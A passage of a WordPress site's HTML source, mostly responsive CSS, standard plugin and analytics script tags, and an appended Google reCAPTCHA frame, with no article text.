        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDD9J5L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.givenus.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.72" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7847f74d22d047b4928a65c1a47d1ea6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b7AX9oeOxXbM9uttJOM_iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715751742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>